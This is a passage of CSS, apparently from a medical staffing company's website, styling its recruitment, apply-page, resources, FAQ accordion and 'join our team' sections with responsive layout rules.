  -o-object-fit: contain;
     object-fit: contain;
  height: 100%;
  -o-object-position: bottom;
     object-position: bottom;
}
@media (max-width: 750px) {
  .nursing-staff.have-question .nusrsing-staff-image img {
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: 36%;
       object-position: 36%;
  }
}
.nursing-staff.have-question .box-heading {
  width: 37.86%;
  margin-right: calc(68vw / var(--context));
}
@media (max-width: 750px) {
  .nursing-staff.have-question .box-heading {
    width: 100%;
    padding: 0 calc(20vw / var(--context));
    right: auto;
    transform: none;
    top: calc(-10vw / var(--context));
  }
}
.nursing-staff.have-question .box-heading h2 {
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
}
@media (max-width: 750px) {
  .nursing-staff.have-question .box-heading h2 {
    font-size: calc(20vw / var(--context));
  }
}
.nursing-staff.have-question .box-content-btn p {
  font-style: normal;
  font-weight: 400;
  color: #fff;
  max-width: calc(484vw / var(--context));
}
@media (max-width: 750px) {
  .nursing-staff.have-question .box-content-btn p {
    max-width: 100%;
  }
}
.nursing-staff.have-question .box-content-btn .flex {
  gap: calc(16vw / var(--context));
  align-items: center;
}
@media (max-width: 750px) {
  .nursing-staff.have-question .box-content-btn .flex {
    gap: calc(7vw / var(--context));
  }
}
.nursing-staff.have-question .box-content-btn .flex a {
  margin-top: calc(41vw / var(--context));
  align-items: center;
}
@media (max-width: 750px) {
  .nursing-staff.have-question .box-content-btn .flex a {
    margin-top: calc(12vw / var(--context));
  }
}

.work-with-us .container .inner-wrapper {
  padding: calc(88vw / var(--context)) 0 calc(68vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .work-with-us .container .inner-wrapper {
    width: 100%;
    padding: calc(48vw / var(--context)) 0;
  }
}
.work-with-us .container .inner-wrapper .box {
  padding-top: calc(47vw / var(--context));
  width: 100%;
  justify-content: space-between;
  position: relative;
  padding-right: calc(62vw / var(--context));
}
@media (max-width: 750px) {
  .work-with-us .container .inner-wrapper .box {
    flex-direction: column-reverse;
    padding-right: calc(0vw / var(--context));
  }
}
.work-with-us .container .inner-wrapper .box .work-with-us-content {
  width: 48.5%;
  margin-top: calc(47vw / var(--context));
}
@media (max-width: 750px) {
  .work-with-us .container .inner-wrapper .box .work-with-us-content {
    width: 100%;
    margin-top: calc(21vw / var(--context));
  }
}
.work-with-us .container .inner-wrapper .box .work-with-us-content .waveimg-heading {
  gap: calc(12vw / var(--context));
  margin-bottom: calc(32vw / var(--context));
  width: 100%;
  align-items: center;
  flex-wrap: nowrap;
}
@media (max-width: 750px) {
  .work-with-us .container .inner-wrapper .box .work-with-us-content .waveimg-heading {
    margin-bottom: calc(21vw / var(--context));
  }
}
.work-with-us .container .inner-wrapper .box .work-with-us-content .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.work-with-us .container .inner-wrapper .box .work-with-us-content .waveimg-heading h2 {
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: 1.56;
}
@media (max-width: 750px) {
  .work-with-us .container .inner-wrapper .box .work-with-us-content .waveimg-heading h2 {
    font-size: calc(22vw / var(--context));
  }
}
.work-with-us .container .inner-wrapper .box .work-with-us-content p {
  font-weight: 400;
  font-style: normal;
}
.work-with-us .container .inner-wrapper .box .work-with-us-content .btn-4 {
  margin-top: calc(40vw / var(--context));
  min-width: calc(206vw / var(--context));
  font-weight: 600;
}
@media (max-width: 750px) {
  .work-with-us .container .inner-wrapper .box .work-with-us-content .btn-4 {
    margin-top: calc(21vw / var(--context));
  }
}
.work-with-us .container .inner-wrapper .box .work-with-us-img {
  width: 44.3%;
  z-index: 1;
}
@media (max-width: 750px) {
  .work-with-us .container .inner-wrapper .box .work-with-us-img {
    width: 100%;
  }
}
.work-with-us .container .inner-wrapper .box .work-with-us-img img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.work-with-us .container .inner-wrapper .box .red-background {
  position: absolute;
  top: 0;
  right: 0;
  width: 25.2%;
  background-color: #D1222B;
  min-height: calc(241vw / var(--context));
  border-top-right-radius: calc(80vw / var(--context));
}
@media (max-width: 750px) {
  .work-with-us .container .inner-wrapper .box .red-background {
    min-height: calc(201vw / var(--context));
    width: 62.2%;
    border-top-right-radius: calc(40vw / var(--context));
    right: calc(-20vw / var(--context));
  }
}

.pulse-medical-apply-page .inner-wrapper {
  padding: calc(88vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .pulse-medical-apply-page .inner-wrapper {
    width: 100%;
    padding: calc(48vw / var(--context)) 0;
  }
}
.pulse-medical-apply-page .inner-wrapper .rowbox {
  justify-content: space-between;
  width: 100%;
}
@media (max-width: 750px) {
  .pulse-medical-apply-page .inner-wrapper .rowbox {
    flex-direction: column-reverse;
  }
}
.pulse-medical-apply-page .inner-wrapper .rowbox .left-side {
  width: 52.35%;
}
@media (max-width: 750px) {
  .pulse-medical-apply-page .inner-wrapper .rowbox .left-side {
    width: 100%;
  }
}
.pulse-medical-apply-page .inner-wrapper .rowbox .left-side .waveimg-heading {
  gap: calc(12vw / var(--context));
  margin-top: calc(24vw / var(--context));
  align-items: center;
  flex-wrap: nowrap;
}
.pulse-medical-apply-page .inner-wrapper .rowbox .left-side .waveimg-heading .heartrate {
  position: relative;
}
.pulse-medical-apply-page .inner-wrapper .rowbox .left-side .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.pulse-medical-apply-page .inner-wrapper .rowbox .left-side .waveimg-heading h2 {
  font-size: calc(34vw / var(--context));
  line-height: 1.32;
  font-style: normal;
  font-weight: 700;
  letter-spacing: 0;
}
@media (max-width: 750px) {
  .pulse-medical-apply-page .inner-wrapper .rowbox .left-side .waveimg-heading h2 {
    font-size: calc(24vw / var(--context));
  }
}
.pulse-medical-apply-page .inner-wrapper .rowbox .left-side h3 {
  font-weight: 700;
  font-style: normal;
  text-transform: capitalize;
  line-height: 1.33;
  margin-top: calc(41vw / var(--context));
}
@media (max-width: 750px) {
  .pulse-medical-apply-page .inner-wrapper .rowbox .left-side h3 {
    margin-top: calc(21vw / var(--context));
  }
}
.pulse-medical-apply-page .inner-wrapper .rowbox .left-side p {
  font-weight: 400;
  font-style: normal;
  margin-top: calc(41vw / var(--context));
  line-height: 1.5;
}
@media (max-width: 750px) {
  .pulse-medical-apply-page .inner-wrapper .rowbox .left-side p {
    margin-top: calc(21vw / var(--context));
  }
}
.pulse-medical-apply-page .inner-wrapper .rowbox .left-side a {
  margin-top: calc(41vw / var(--context));
}
@media (max-width: 750px) {
  .pulse-medical-apply-page .inner-wrapper .rowbox .left-side a {
    margin-top: calc(21vw / var(--context));
  }
}
.pulse-medical-apply-page .inner-wrapper .rowbox .right-side {
  width: 40.94%;
  position: relative;
  overflow: hidden;
  border-radius: calc(31vw / var(--context));
}
@media (max-width: 750px) {
  .pulse-medical-apply-page .inner-wrapper .rowbox .right-side {
    width: 100%;
  }
}
.pulse-medical-apply-page .inner-wrapper .rowbox .right-side figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.pulse-medical-apply-page .inner-wrapper .rowbox .right-side .vector {
  position: absolute;
  top: calc(-39vw / var(--context));
  width: 25.18%;
  left: 30%;
}
@media (max-width: 750px) {
  .pulse-medical-apply-page .inner-wrapper .rowbox .right-side .vector {
    top: calc(-24vw / var(--context));
  }
}
.pulse-medical-apply-page .inner-wrapper .rowbox .right-side .vector img {
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s 1.5s;
}
.pulse-medical-apply-page .inner-wrapper .rowbox .right-side .vector:nth-of-type(2) {
  position: absolute;
  top: auto;
  left: auto;
  bottom: calc(-24vw / var(--context));
  right: calc(-6vw / var(--context));
}
@media (max-width: 750px) {
  .pulse-medical-apply-page .inner-wrapper .rowbox .right-side .vector:nth-of-type(2) {
    bottom: calc(-12vw / var(--context));
    right: calc(-3vw / var(--context));
  }
}
.pulse-medical-apply-page .inner-wrapper .rowbox .right-side .vector:nth-of-type(2) img {
  width: 100%;
}
.pulse-medical-apply-page .inner-wrapper .rowbox .right-side.aos-init .vector img {
  opacity: 1;
}

.pros-wroking {
  border-radius: calc(37vw / var(--context));
  background: linear-gradient(180deg, #1885BD 0%, #79BFE4 141.88%);
}
.pros-wroking .inner-wrapper {
  padding: calc(66vw / var(--context)) 0 calc(131vw / var(--context));
}
@media (max-width: 750px) {
  .pros-wroking .inner-wrapper {
    padding: calc(66vw / var(--context)) 0 calc(66vw / var(--context));
  }
}
.pros-wroking .inner-wrapper h2 {
  color: #fff;
  font-weight: 500;
  letter-spacing: calc(-1.44vw / var(--context));
  font-style: normal;
}
@media (max-width: 750px) {
  .pros-wroking .inner-wrapper h2 {
    letter-spacing: 0;
  }
}
.pros-wroking .inner-wrapper p {
  color: #fff;
  font-weight: 400;
  font-style: normal;
  margin-top: calc(24vw / var(--context));
  line-height: 1.67;
}
.pros-wroking .inner-wrapper h6 {
  margin-top: calc(29vw / var(--context));
  font-weight: 400;
  font-style: normal;
  color: #fff;
  font-size: calc(18vw / var(--context));
  line-height: 1.73;
}
.pros-wroking .inner-wrapper .rowbox {
  width: 100%;
  margin-top: calc(48vw / var(--context));
  margin-bottom: calc(52vw / var(--context));
  gap: calc(20vw / var(--context));
}
@media (max-width: 750px) {
  .pros-wroking .inner-wrapper .rowbox {
    text-align: center;
    flex-wrap: wrap;
  }
}
.pros-wroking .inner-wrapper .rowbox .box {
  width: 15.38%;
}
@media (max-width: 750px) {
  .pros-wroking .inner-wrapper .rowbox .box {
    width: 100%;
  }
}
.pros-wroking .inner-wrapper .rowbox .box .pro-img {
  width: 35.2%;
}
@media (max-width: 750px) {
  .pros-wroking .inner-wrapper .rowbox .box .pro-img {
    width: 100%;
  }
}
.pros-wroking .inner-wrapper .rowbox .box .pro-img figure img {
  width: 100%;
  height: calc(64vw / var(--context));
  -o-object-fit: contain;
     object-fit: contain;
}
.pros-wroking .inner-wrapper .rowbox .box .content {
  max-width: calc(189vw / var(--context));
}
@media (max-width: 750px) {
  .pros-wroking .inner-wrapper .rowbox .box .content {
    max-width: 100%;
  }
}
.pros-wroking .inner-wrapper .rowbox .box .content p {
  margin-top: calc(16vw / var(--context));
  font-size: calc(16vw / var(--context));
  font-weight: 400;
  font-style: normal;
  color: #fff;
  line-height: 1.5;
}
.resources-apply-page .container .inner-wrapper {
  padding: calc(88vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .resources-apply-page .container .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.resources-apply-page .container .inner-wrapper .rowbox {
  gap: calc(19vw / var(--context));
}
.resources-apply-page .container .inner-wrapper .rowbox .box {
  position: relative;
  width: 32.3%;
  overflow: hidden;
  border-radius: calc(37vw / var(--context));
}
.resources-apply-page .container .inner-wrapper .rowbox .box::after {
  content: " ";
  width: 100%;
  height: 100%;
  background: linear-gradient(180deg, rgba(24, 133, 189, 0.75) 0%, rgba(121, 191, 228, 0.75) 141.88%);
  position: absolute;
  top: -100%;
  left: 0;
  border-radius: calc(37vw / var(--context));
  transition: 0.5s all;
}
.resources-apply-page .container .inner-wrapper .rowbox .box:hover::after {
  content: " ";
  width: 100%;
  height: 100%;
  background: linear-gradient(180deg, rgba(24, 133, 189, 0.75) 0%, rgba(121, 191, 228, 0.75) 141.88%);
  position: absolute;
  top: 0;
  left: 0;
  border-radius: calc(37vw / var(--context));
}
.resources-apply-page .container .inner-wrapper .rowbox .box:hover .heading-btn {
  top: 0;
}
@media (max-width: 750px) {
  .resources-apply-page .container .inner-wrapper .rowbox .box {
    width: 100%;
  }
}
.resources-apply-page .container .inner-wrapper .rowbox .box .images {
  width: 100%;
}
.resources-apply-page .container .inner-wrapper .rowbox .box .images img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.resources-apply-page .container .inner-wrapper .rowbox .box .heading-btn {
  position: absolute;
  top: -100%;
  left: calc(40vw / var(--context));
  width: 79%;
  transition: 1s all;
  z-index: 2;
}
.resources-apply-page .container .inner-wrapper .rowbox .box .heading-btn h2 {
  margin-top: calc(72vw / var(--context));
  color: #fff;
  font-size: calc(32vw / var(--context));
  letter-spacing: calc(-0.96vw / var(--context));
  font-weight: 500;
  font-style: normal;
  line-height: 1.1;
}
@media (max-width: 750px) {
  .resources-apply-page .container .inner-wrapper .rowbox .box .heading-btn h2 {
    font-size: calc(28vw / var(--context)) 0;
  }
}
.resources-apply-page .container .inner-wrapper .rowbox .box .heading-btn a {
  margin-top: calc(50vw / var(--context));
  color: #000;
  border-color: #fff;
}
@media (max-width: 750px) {
  .resources-apply-page .container .inner-wrapper .rowbox .box .heading-btn a {
    margin-top: calc(25vw / var(--context));
  }
}
.resources-apply-page .container .inner-wrapper .rowbox .box .heading-btn a::after {
  background-color: #000;
  border-color: #000;
}
.resources-apply-page .container .inner-wrapper .rowbox .box .heading-btn a:hover {
  border-color: #000;
  color: #fff;
  background-color: #000;
}

.have-question {
  min-height: calc(515vw / var(--context));
}
@media (max-width: 750px) {
  .have-question {
    padding-top: calc(60vw / var(--context));
    margin-top: calc(30vw / var(--context));
  }
}
.have-question .have-question-image {
  width: 100%;
  position: absolute;
  z-index: -1;
  height: 100%;
  top: 0;
  left: 0;
}
.have-question .have-question-image img {
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
  height: 100%;
  -o-object-position: bottom;
     object-position: bottom;
}
@media (max-width: 750px) {
  .have-question .have-question-image img {
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: 36%;
       object-position: 36%;
  }
}
.have-question .box-heading {
  position: absolute;
  top: 0;
  right: 0;
  width: 37.86%;
  margin-right: calc(68vw / var(--context));
  margin-left: auto;
}
@media (max-width: 750px) {
  .have-question .box-heading {
    width: 100%;
    padding: 0 calc(20vw / var(--context));
    right: auto;
    transform: none;
    position: inherit;
  }
}
.have-question .box-heading h2 {
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: 1.41;
}
@media (max-width: 750px) {
  .have-question .box-heading h2 {
    font-size: calc(22vw / var(--context));
    color: #fff;
  }
}
.have-question .box-content-btn {
  width: 37.86%;
  margin-right: calc(70vw / var(--context));
  padding: calc(150vw / var(--context)) 0 calc(60vw / var(--context));
  margin-left: auto;
}
@media (max-width: 750px) {
  .have-question .box-content-btn {
    width: 100%;
    margin: 0;
    padding: calc(40vw / var(--context)) calc(20vw / var(--context));
  }
}
.have-question .box-content-btn p {
  font-style: normal;
  font-weight: 400;
  color: #fff;
  max-width: calc(542vw / var(--context));
  line-height: 1.67;
}
@media (max-width: 750px) {
  .have-question .box-content-btn p {
    max-width: 100%;
  }
}
.have-question .box-content-btn p a {
  color: #fff;
}
.have-question .box-content-btn p a:hover {
  color: #000;
}
.have-question .box-content-btn .flex {
  gap: calc(16vw / var(--context));
  align-items: center;
  display: flex;
}
@media (max-width: 750px) {
  .have-question .box-content-btn .flex {
    gap: calc(7vw / var(--context));
  }
}
.have-question .box-content-btn .flex .white-btn {
  min-width: calc(195vw / var(--context));
  font-weight: 600;
  color: #2F97BD;
}
.have-question .box-content-btn .flex .white-btn:hover {
  color: #fff;
}
.have-question .box-content-btn .flex .btn-4 {
  min-width: calc(214vw / var(--context));
  font-size: calc(18vw / var(--context));
  letter-spacing: 0;
  border: 1px solid #fff;
  background-color: transparent;
  font-weight: 400;
  font-family: "DM Sans";
}
@media (max-width: 750px) {
  .have-question .box-content-btn .flex .btn-4 {
    font-size: calc(12vw / var(--context));
  }
}
.have-question .box-content-btn .flex .btn-4:hover {
  border-color: #000;
}
.have-question .box-content-btn .flex a {
  margin-top: calc(41vw / var(--context));
  align-items: center;
}
@media (max-width: 750px) {
  .have-question .box-content-btn .flex a {
    margin-top: calc(12vw / var(--context));
  }
}
.have-question .box-content-btn .flex a svg {
  width: calc(19.5vw / var(--context));
  height: calc(19.5vw / var(--context));
}

.faq2 .container .inner-wrapper {
  padding: calc(83vw / var(--context)) 0 calc(159vw / var(--context));
}
@media (max-width: 750px) {
  .faq2 .container .inner-wrapper {
    padding: calc(44vw / var(--context)) 0 calc(62vw / var(--context));
  }
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper {
  width: 100%;
  gap: calc(61vw / var(--context));
}
@media (max-width: 750px) {
  .faq2 .container .inner-wrapper .faq-apply-page-wrapper {
    gap: calc(31vw / var(--context));
  }
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img {
  width: 49.25%;
  position: relative;
  overflow: hidden;
}
@media (max-width: 750px) {
  .faq2 .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img {
    width: 100%;
  }
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img figure {
  position: relative;
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img figure img {
  -webkit-mask-image: url("../images/faq-mask.svg");
          mask-image: url("../images/faq-mask.svg");
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
          mask-size: 100%;
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img .vector {
  position: absolute;
  top: calc(-36vw / var(--context));
  left: calc(289vw / var(--context));
  width: 20.93%;
  transform: rotate(90deg);
}
@media (max-width: 750px) {
  .faq2 .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img .vector {
    top: calc(-15vw / var(--context));
    left: calc(158vw / var(--context));
    width: 20.93%;
  }
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img .vector img {
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s 1.5s;
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img .vector2 {
  position: absolute;
  left: calc(-70vw / var(--context));
  bottom: calc(-106vw / var(--context));
  width: 45.3%;
}
@media (max-width: 750px) {
  .faq2 .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img .vector2 {
    left: calc(-53vw / var(--context));
    bottom: calc(-53vw / var(--context));
    width: 45.3%;
  }
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img .vector2 img {
  width: 100%;
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img.aos-init .vector img {
  opacity: 1;
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .content {
  width: 43%;
  margin-top: calc(55vw / var(--context));
}
@media (max-width: 750px) {
  .faq2 .container .inner-wrapper .faq-apply-page-wrapper .content {
    width: 100%;
    margin-top: calc(10vw / var(--context));
  }
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .content .box {
  border-top: calc(1vw / var(--context)) solid #D9D9D9;
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .content .box:last-of-type {
  border-bottom: calc(1vw / var(--context)) solid #D9D9D9;
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .content .box:not(:first-child) .bodyBox {
  display: none;
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .content .box.active .headingBox h4 {
  color: #1885BD;
  font-weight: 700;
  transition: 0.5s all;
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .content .box.active .headingBox .plus:after {
  content: "-";
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .content .box .headingBox {
  display: flex;
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
  padding-top: calc(20vw / var(--context));
  padding-bottom: calc(24vw / var(--context));
}
@media (max-width: 750px) {
  .faq2 .container .inner-wrapper .faq-apply-page-wrapper .content .box .headingBox {
    padding-bottom: calc(20vw / var(--context));
  }
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .content .box .headingBox h4 {
  font-weight: 700;
  text-transform: capitalize;
  font-style: normal;
  line-height: 1.61;
  transition: 0.5s all;
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .content .box .headingBox .fa-plus {
  position: relative;
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .content .box .headingBox .plus:after {
  content: "+";
  font-size: calc(34vw / var(--context));
  display: block;
  line-height: 1;
  font-weight: 300;
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .content .box .headingBox .plus:nth-child(2) {
  display: none;
  position: absolute;
  top: 50%;
  right: calc(-9vw / var(--context));
  transform: translate(-50%, -50%) rotate(90deg);
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .content .box .bodyBox {
  padding-bottom: calc(24vw / var(--context));
  transition: none;
}
@media (max-width: 750px) {
  .faq2 .container .inner-wrapper .faq-apply-page-wrapper .content .box .bodyBox {
    padding-bottom: calc(20vw / var(--context));
  }
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .content .box .bodyBox h6 {
  margin-bottom: calc(16vw / var(--context));
  text-transform: capitalize;
  line-height: 2.25;
  font-weight: 700;
  color: #1E1E1E;
}
.faq2 .container .inner-wrapper .faq-apply-page-wrapper .content .box .bodyBox p {
  color: #757575;
  font-style: normal;
  font-weight: 400;
  line-height: 1.67;
}

.at-pulse-medical .container .inner-wrapper {
  padding: calc(88vw / var(--context)) 0 calc(88vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .at-pulse-medical .container .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.at-pulse-medical .container .inner-wrapper .box {
  padding-top: calc(28vw / var(--context));
  padding-right: calc(22vw / var(--context));
  width: 100%;
  justify-content: space-between;
  position: relative;
}
@media (max-width: 750px) {
  .at-pulse-medical .container .inner-wrapper .box {
    width: 100%;
    flex-direction: column-reverse;
    padding-right: calc(0vw / var(--context));
  }
}
.at-pulse-medical .container .inner-wrapper .box .at-pulse-medical-content {
  width: 51.2%;
  margin-top: calc(19vw / var(--context));
}
@media (max-width: 750px) {
  .at-pulse-medical .container .inner-wrapper .box .at-pulse-medical-content {
    width: 100%;
    margin-top: calc(30vw / var(--context));
  }
}
.at-pulse-medical .container .inner-wrapper .box .at-pulse-medical-content .waveimg-heading {
  gap: calc(12vw / var(--context));
  width: 100%;
  align-items: center;
  flex-wrap: nowrap;
}
.at-pulse-medical .container .inner-wrapper .box .at-pulse-medical-content .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.at-pulse-medical .container .inner-wrapper .box .at-pulse-medical-content .waveimg-heading h2 {
  font-style: normal;
  font-weight: 500;
  line-height: 1.1;
  letter-spacing: calc(-0.96vw / var(--context));
  text-transform: capitalize;
  font-size: calc(32vw / var(--context));
  line-height: 1;
}
@media (max-width: 750px) {
  .at-pulse-medical .container .inner-wrapper .box .at-pulse-medical-content .waveimg-heading h2 {
    letter-spacing: 0;
    font-size: calc(22vw / var(--context));
  }
}
.at-pulse-medical .container .inner-wrapper .box .at-pulse-medical-content p {
  font-weight: 400;
  font-style: normal;
  margin-top: calc(16vw / var(--context));
  line-height: 1.67;
}
@media (max-width: 750px) {
  .at-pulse-medical .container .inner-wrapper .box .at-pulse-medical-content p {
    margin-top: calc(13vw / var(--context));
  }
}
.at-pulse-medical .container .inner-wrapper .box .at-pulse-medical-content [class^=btn-] {
  margin-top: calc(37vw / var(--context));
  min-width: calc(253vw / var(--context));
  font-weight: 600;
}
@media (max-width: 750px) {
  .at-pulse-medical .container .inner-wrapper .box .at-pulse-medical-content [class^=btn-] {
    margin-top: calc(21vw / var(--context));
  }
}
.at-pulse-medical .container .inner-wrapper .box .at-pulse-medical-img {
  width: 39.75%;
  z-index: 1;
  overflow: hidden;
  border-radius: calc(24vw / var(--context));
}
@media (max-width: 750px) {
  .at-pulse-medical .container .inner-wrapper .box .at-pulse-medical-img {
    width: 100%;
  }
}
.at-pulse-medical .container .inner-wrapper .box .at-pulse-medical-img img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.at-pulse-medical .container .inner-wrapper .box .blue-background {
  position: absolute;
  top: 0;
  right: 0;
  width: 20%;
  background: linear-gradient(0deg, #1A86BD 0%, #1A86BD 100%);
  min-height: calc(204vw / var(--context));
  border-top-right-radius: calc(24.4vw / var(--context));
}
@media (max-width: 750px) {
  .at-pulse-medical .container .inner-wrapper .box .blue-background {
    width: 52%;
    min-height: calc(145vw / var(--context));
    right: calc(-20vw / var(--context));
  }
}

.join-our-team .inner-wrapper {
  padding: calc(76vw / var(--context)) 0 calc(92vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .join-our-team .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.join-our-team .inner-wrapper .join-our-team-inner-wrapper .box {
  padding-top: calc(58vw / var(--context));
  width: 100%;
  justify-content: space-between;
}
.join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-img {
  width: 32.24%;
  position: relative;
  z-index: 2;
}
@media (max-width: 750px) {
  .join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-img {
    width: 100%;
  }
}
.join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-img.aos-init .vector svg, .join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-img.aos-init .vector img {
  opacity: 1;
}
.join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-img figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-img figure img {
  -webkit-mask-image: url("../images/nursing-shape1.svg");
          mask-image: url("../images/nursing-shape1.svg");
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
          mask-size: 100%;
}
.join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-img .vector {
  position: absolute;
  top: calc(-58vw / var(--context));
  left: calc(14vw / var(--context));
  width: 37.23%;
}
.join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-img .vector svg, .join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-img .vector img {
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s 1.5s;
}
.join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-content {
  width: 57.62%;
  margin-top: calc(12vw / var(--context));
}
@media (max-width: 750px) {
  .join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-content {
    width: 100%;
    margin-top: calc(30vw / var(--context));
  }
}
.join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-content .waveimg-heading {
  gap: calc(12vw / var(--context));
  margin-bottom: calc(30vw / var(--context));
  flex-wrap: nowrap;
}
@media (max-width: 750px) {
  .join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-content .waveimg-heading {
    margin-bottom: calc(21vw / var(--context));
  }
}
.join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-content .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-content .waveimg-heading h2 {
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
}
@media (max-width: 750px) {
  .join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-content .waveimg-heading h2 {
    font-size: calc(22vw / var(--context));
  }
}
.join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-content p {
  font-weight: 400;
  font-style: normal;
  line-height: 1.67;
}
.join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-content p:not(:last-of-type) {
  margin-bottom: calc(20vw / var(--context));
}
.join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-content [class^=btn-] {
  margin-top: calc(40vw / var(--context));
}
@media (max-width: 750px) {
  .join-our-team .inner-wrapper .join-our-team-inner-wrapper .box .join-our-team-content [class^=btn-] {
    margin-top: calc(21vw / var(--context));
  }
}

.why-join-a-medical .inner-wrapper {
  padding: calc(88vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .why-join-a-medical .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box {
  padding-top: calc(35vw / var(--context));
  width: 100%;
  justify-content: space-between;
}
@media (max-width: 750px) {
  .why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box {
    flex-direction: column-reverse;
  }
}
.why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-img {
  margin-top: calc(12vw / var(--context));
  width: 32.54%;
  position: relative;
}
@media (max-width: 750px) {
  .why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-img {
    width: 100%;
  }
}
.why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-img.aos-init .vector svg, .why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-img.aos-init .vector img {
  opacity: 1;
}
.why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-img figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-img figure img {
  -webkit-mask-image: url("../images/nursing-shape-2.svg");
          mask-image: url("../images/nursing-shape-2.svg");
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
          mask-size: 100%;
}
.why-join-a-medical .inner-wrapper .why-join-a-medical-inner-wrapper .box .why-join-a-medical-img .vector {
  position: absolute;
  top: calc(-50vw / var(--context));
  right: calc(39vw / var(--context));
  width: 35%;
  transform: rotate(-90deg);
}
@media (max-width: 750px) {
